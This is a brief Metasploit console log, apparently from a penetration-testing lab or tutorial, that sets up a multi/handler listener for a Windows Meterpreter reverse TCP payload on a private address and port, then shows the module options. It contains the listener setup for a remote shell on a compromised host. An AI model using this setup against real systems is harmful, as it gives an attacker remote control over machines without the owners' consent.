 msf5 exploit(multi/handler) > set LHOST 192.168.1.110
LHOST => 192.168.1.110
msf5 exploit(multi/handler) > set LPORT 12345
LPORT => 12345
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.110    yes       The listen address (an interface may be specified)
LPORT     12345            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target